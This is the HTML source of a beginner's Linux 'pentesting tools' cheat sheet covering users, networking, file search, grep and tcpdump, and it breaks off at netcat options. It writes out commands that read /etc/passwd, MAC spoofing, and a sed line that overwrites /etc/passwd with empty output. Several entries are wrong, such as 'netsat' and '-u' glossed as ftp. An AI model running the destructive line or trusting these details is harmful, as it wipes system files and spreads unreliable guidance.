



==== index.html @ 7b7cd6df "info gathering" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Pentesting Ref</title>
  <link rel="stylesheet" href="css/style.css">
  <link href="https://fonts.googleapis.com/css2?family=Space+Mono:wght@400;700&display=swap" rel="stylesheet"> 
</head>
<body>
  <div class="heading">
    <h1>Pentesting <br> tools/utilities</h1>
  </div>

  <main>
    <h2>┌───┴───┐</h2>
    <h2>│ Linux   │</h2>
    <h2>└───────┘</h2>

    <ul class="container">
      <p>┌───────┐</p>
      │<h3> Users</h3> │
      <p>├───────┘</p>
      <p>│</p>
      <li>
        ├ <span class="cmd">adduser</span> <span class="param">user</span>
        <span class="exp"> : adds user, will ask for password, adress, etc. </span>
        <br>│ <span class="exp">and will set default directory, shell automatically</span>
      </li>
      
      <p>├────────────────────────────────────────────────────────────────</p>

      <li>
        ├ <span class="cmd">deluser</span> <span class="param">user</span><span class="exp"> : will delete specified user</span>
      </li>
      
      <p>├────────────────────────────────────────────────────────────────</p>

      <li>
        ├ <span class="cmd">useradd</span><span class="exp"> : adds a user, but you have to specify things</span>
        <br>│<span class="ident"><span class="opt">-d</span><span class="exp"> : specifies the directory in wich the user will be created</span></span>
        <br>│<span class="ident"><span class="opt">-s</span><span class="exp"> : specifies the shell</span></span>
        <br>│<code>useradd -d /opt/admin -s /bin/bash</code>
      </li>
      
      <p>├────────────────────────────────────────────────────────────────</p>

      <li>
        ├ <span class="cmd">su</span> <span class="param">user</span><span class="exp"> : login as <span class="param">user</span></span>
      </li>

      <p>├────────────────────────────────────────────────────────────────</p>

      <li>
        ├ <span class="cmd">adduser/deluser</span> <span class="param">user</span> <span class="exp">: add/delete <span class="param">user</span> from sudo group</span>
      </li>

      <p>│</p>
      <p>│</p>
      <p>│┌─────────┐</p>
      ├┤<h3>Network</h3> │
      <p>│└─────────┘</p>
      <p>│</p>

      <li>
        ├ <span class="cmd">ifconfig</span> <span class="exp">: shows informations like ip, netmasl, broadcast...</span>
        <br>│<span class="ident">
          <span class="param">network</span>
          <span class="param">ip</span>
          <span class="exp">: changes the ip of the <span class="param">network</span></span>
        </span>
        <br>│<code>ifconfig eth0 10.0.0.1 netmask 10.0.0.1</code>
      </li>

      <p>├────────────────────────────────────────────────────────────────</p>

      <li>
        ├ <span class="cmd">/etc/network/interfaces</span> <span class="exp">: configuration file, edit to config</span>
        <br>│<span class="ident"><span class="exp">get an automatic ip :</span></span>
        <br>│<code class="etc">auto <span class="param">interface</span></code>
        <br>│<code class="etc">iface <span class="param">interface</span> inet dhcp</code>
        <br>│<span class="ident"><span class="exp">get an static ip :</span></span>
        <br>│<code class="etc">auto <span class="param">interface</span></code>
        <br>│<code class="etc">iface eth0 net static</code>
        <br>│<code class="etc">adress <span class="param">ip</span></code>
        <br>│<code class="etc">netmask/broadcast <span class="param">ip</span></code>
      </li>

      <p>├────────────────────────────────────────────────────────────────</p>

      <li>
        ├ <span class="cmd">macchanger</span> <span class="exp">: changes mac address</span>
        <br>│ <span class="ident">
          <span class="opt">-r</span> <span class="param">interface</span> 
          <span class="exp">: changes <span class="param">interface</span> MAC to a random one</span>
        </span>
        <br>│ <span class="ident">
          <span class="opt">-m</span> <span class="param">MAC</span> <span class="param">interface</span>
          <span class="exp">: changes <span class="param">interface</span> MAC to <span class="param">mac</span></span>
        </span>
        <br>│ <span class="ident">
          <span class="opt">-p</span> <span class="param">interface</span>
          <span class="exp">: resets <span class="param">interface</span> MAC to original</span>
        </span>
      </li>

      <p>├────────────────────────────────────────────────────────────────</p>
      
      <li>
        ├ <span class="cmd">service networking restart</span> <span class="exp">: restart network service</span>
      </li>
      
      <p>├────────────────────────────────────────────────────────────────</p>
      
      <li>
        ├ <span class="cmd">/etc/init.d/networking restart</span> <span class="exp">: restart network</span>
      </li>
      
      <p>├────────────────────────────────────────────────────────────────</p>

      <li>
        ├ <span class="cmd">route</span> <span class="exp">: show routes</span>
        <br>│ <span class="ident"><span class="opt">-n</span> <span class="exp">: show gateway ip</span></span>
        <br>│ <span class="ident">
          <span class="opt">del</span>/<span class="opt">add</span>
          <span class="param">route</span>
          <span class="exp">: del/add route</span>
        </span>
      </li>

      <p>├────────────────────────────────────────────────────────────────</p>

      <li>
        ├ <span class="cmd">netsat</span> <span class="exp">: show ports</span>
        <br>│ <span class="ident">
          <span class="opt">-l</span> <span class="exp">: listen ports</span>
        <br>│ <span class="ident">
          <span class="opt">-t</span> <span class="exp">: tcp ports</span>
        </span>
        <br>│ <span class="ident">
          <span class="opt">-u</span> <span class="exp">: ftp ports</span>
        <br>│ <span class="ident">
          <span class="opt">-n</span> <span class="exp">: show port number instead of the name</span>
        </span>
        <br>│ <span class="ident">
          <span class="opt">-p</span> <span class="exp">: show port PID</span>
        </span>
      </li>

      <p>│</p>
      <p>│</p>
      <p>│ ┌──────────┐</p>
      ├─┤<h3>Services</h3> │
      <p>│ └──────────┘</p>
      <p>│</p>
      
      <li>
        ├ <span class="cmd">service</span> <span class="param">service</span> <span class="opt">start/stop/restart</span>
        <span class="exp">: starts, stops or restarts a service</span>
        <br>│ <code>service ssh start</code>
      </li>

      <p>├────────────────────────────────────────────────────────────────</p>

      <li>
        ├ <span class="cmd">update-rc.d</span> <span class="param">service</span> <span class="opt">enable/disable</span>
        <span class="exp">: enable/disable service to start on boot</span>
      </li>

      <p>│</p>
      <p>│</p>
      <p>│ <span class="spacer">a</span>┌──────────┐</p>
      ├──┤<h3>Archives</h3> │
      <p>│ <span class="spacer">a</span>└──────────┘</p>
      <p>│</p>

      <li>
        ├ <span class="cmd">locate</span> <span class="param">nameOfArchive</span>
        <span class="exp">: search an file in the system </span>
        <br>│ <span class="exp">if a file is created after boot, update db</span>
        <br>│ <code>updatedb | locate access.log</code>
      </li>

      <p>├────────────────────────────────────────────────────────────────</p>

      <li>
        ├ <span class="cmd">whereis</span> <span class="param">nameOfArchive</span>
        <span class="exp">: search an file in the system </span>
      </li>

      <p>├────────────────────────────────────────────────────────────────</p>

      <li>
        ├ <span class="cmd">find</span> <span class="param">directory</span> <span class="opt">-name</span> <span class="param">nameOfArchive</span>
        <span class="exp">: search <span class="param">nameOfArchive</span> in <span class="param">directory</span></span>
      </li>

      <p>├────────────────────────────────────────────────────────────────</p>

      <li>
        ├ <span class="cmd">which</span> <span class="param">nameOfBinary</span>
        <span class="exp">: searchs a binary in the system </span>
      </li>

      <p>├────────────────────────────────────────────────────────────────</p>

      <li>
        ├ <span class="cmd">tail/head</span> <span class="param">file</span>
        <span class="exp">: returns the last/first 10 lines of an archive </span>
        <br>│ <span class="ident">
          <span class="opt">-f</span> <span class="exp">: watch in real time</span>
        </span>
        <br>│ <span class="ident">
          <span class="opt">-n</span> <span class="param">int</span>
           <span class="exp">: display <span class="param">int</span> lines instead of 10</span>
        </span>
      </li>
      
      <p>├────────────────────────────────────────────────────────────────</p>

      <li>
        ├ <span class="cmd">grep</span> <span class="param">something</span>
        <span class="exp">: searchs someting </span>
        <br>│ <code>cat /etc/passwd | grep '/bin/bash'</code>
        <br>│ <code>grep 'bin/bash /etc/passwd</code>
        <br>│ <span class="ident">
          <span class="opt">></span>
           <span class="exp">: creates an file with the output</span>
        </span>
        <br>│ <code>grep 'bin/bash' /etc/passwd > temBash.txt</code>
        <br>│ <span class="ident">
          <span class="opt">-v</span>
          <span class="exp">: searchs all that don't match</span>
        </span>
        <br>│ <code>grep -v 'bin/bash' /etc/passwd</code>
        <br>│ <span class="ident">
          <span class="cmd">egrep</span>
          <span class="exp">: instead of grep to search more params</span>
        </span>
        <br>│ <code>egrep 'nologin|false' /etc/passwd</code>
      </li>
      
      <p>├────────────────────────────────────────────────────────────────</p>

      <li>
        ├ <span class="cmd">cut</span> <span class="opt">-d</span> <span class="param">delimiter</span> <span class="opt">-f</span><span class="param">num</span> <span class="param">file</span>
        <span class="exp">: cuts the <span class="param">file</span> by <span class="param">delimiter</span>, </span>
        <br>│ <span class="exp">and return the <span class="param">num</span> column </span>
        <br>│ <code>cut -d : -f1 /etc/passwd</code>
        <br>│ <span class="ident">
          <span class="opt">-f</span> <spam class="param">column 1</spam><span class="exp">,</span><spam class="param">column 1</spam>
          <span class="exp">: return more than one column</span>
        </span>
        <br>│ <code>cut -d : -f1 /etc/passwd</code>
      </li>

      <p>├────────────────────────────────────────────────────────────────</p>

      <li>
        ├ <span class="cmd">sed 's/<span class="param">toBeReplaced</span>/<span class="param">toReplace</span></span>' <span class="param">file</span>
        <span class="exp">: replaces <span class="param">toBeReplaced</span></span>
        <br>│ <span class="exp">with <span class="param">toReplace</span></span>
        <span class="exp"></span>
        <br>│ <span class="ident">
          <span class="opt">></span>
           <span class="exp">: creates an file with the output</span>
        </span>
        <br>│ <code>sed 's/bash/fish' /etc/passwd > /etc/passwd</code>
      </li>

      <p>├────────────────────────────────────────────────────────────────</p>

      <li>
        ├ <span class="cmd">uniq</span> <span class="exp">: use it with cut or grep, it get's the output</span>
        <br>│ <span class="exp">and sorts by a flag</span>
        <br>│ <span class="ident">
          <span class="opt">-c</span> <span class="exp">: counts the output</span>
        </span>
        <br>│ <code>cat /etc/passwd | grep '/bin/bash' | uniq -c</code>
      </li>

      <p>├────────────────────────────────────────────────────────────────</p>

      <li>
        ├ <span class="cmd">sort</span> <span class="exp">: sorts by a specific flag</span>
        <br>│ <span class="ident">
          <span class="opt">-n</span> <span class="exp">: sorts by number</span>
        </span>
        <br>│ <span class="ident">
          <span class="opt">-u</span> <span class="exp">: don't show repeated</span>
        </span>
        <br>│ <span class="ident">
          <span class="opt">-r</span> <span class="exp">: reverses the output</span>
        </span>
      </li>

      <p>│</p>
      <p>│</p>
      <p>│ <span class="spacer">aa</span>┌─────────┐</p>
      ├───┤<h3>Traffic</h3> │
      <p>│ <span class="spacer">aa</span>└─────────┘</p>
      <p>│</p>

      <p>├────────────────────────────────────────────────────────────────</p>

      <li>
        ├ <span class="cmd">ping</span> <span class="param">ip</span>
        <span class="exp">: sends package to <span class="param">ip</span> </span>
        <br>│ <span class="ident">
          <span class="opt">-c</span> <span class="param">int</span>
          <span class="exp">: sends package <span class="param">int</span> times</span>
        </span>
        <br>│ <span class="ident">
          <span class="opt">-t</span> <span class="param">int</span>
          <span class="exp">: Time To Live (TTL)</span>
        </span>
      </li>

      <p>├────────────────────────────────────────────────────────────────</p>

      <li>
        ├ <span class="cmd">tcpdump</span>
        <span class="exp">: traffic analyzer </span>
        <br>│ <span class="ident">
          <span class="opt">-i</span> <span class="param">interface</span>
          <span class="exp">: specifies interface</span>
        </span>
        <br>│ <span class="ident">
          <span class="opt">-v</span>
          <span class="exp">: verbose</span>
        </span>
        <br>│ <span class="ident">
          <span class="opt">-w</span> <span class="param">file</span>
          <span class="exp">: write to <span class="param">file</span> </span>
        </span>
        <br>│ <span class="ident">
          <span class="opt">-r</span> <span class="param">file</span>
          <span class="exp">: reads <span class="param">file</span> </span>
        </span>
        <br>│ <span class="ident">
          <span class="opt">tcp/icmp/...</span>
          <span class="exp">: specifies a protocol</span>
        </span>
        <br>│ <code> tcpdump -vi eth0 icmp -w icmp.pcap</code>
        <br>│ <span class="ident">
          <span class="opt">-n </span>
          <span class="exp">: shows ip</span>
        </span>
        <br>│ <span class="ident">
          <span class="opt">-e </span>
          <span class="exp">: shows ethernet protocol</span>
        </span>
        <br>│ <span class="ident">
          <span class="opt">-A </span>
          <span class="exp">: ascii</span>
        </span>
        <br>│ <span class="ident">
          <span class="opt">-X </span>
          <span class="exp">: hexadecimal</span>
        </span>
        <br>│<code class="etc">can use: 
          host <span class="param">ip</span> /
          src host <span class="param">ip</span> /
          dst host <span class="param">ip</span> /
          port <span class="param">port</span>
        </code>
      </li>

      <p>├────────────────────────────────────────────────────────────────</p>

      <li>
        ├ <span class="cmd">host</span> <span class="param">dns</span>
        <span class="exp">: shows ip of <span class="param">dns</span> </span>
      </li>

      <p>├────────────────────────────────────────────────────────────────</p>

      <li>
        ├ <span class="cmd">nc</span> <span class="param">url</span> <span class="param">port</span>
        <span class="exp">: connects with <span class="param">ip</span> in <span class="param">port</span> </span>
        <br>│<code class="etc">see default service ports in /etc/services</code>
        <br>│<code class="etc">everything the host do will log, even the ip</code>
        <br>│ <span class="ident">
          <span class="opt">-v </span>
          <span class="exp">: verbose</span>
        </span>
        <br>│ <span class="ident">
          <span class="opt">-l </span>
